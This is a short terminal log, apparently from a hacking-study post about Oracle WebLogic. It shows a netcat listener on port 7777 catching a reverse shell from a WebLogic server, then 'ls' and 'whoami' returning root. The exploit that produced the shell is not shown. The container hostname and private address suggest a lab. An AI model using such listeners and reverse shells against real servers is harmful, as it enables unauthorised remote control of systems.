 kingkk@ubuntu:~$ nc -lnvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 172.20.0.2 52000 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e95bdc6edcdd:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp
root@e95bdc6edcdd:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@e95bdc6edcdd:~/Oracle/Middleware/user_projects/domains/base_domain# ^[^A
HACK学习呀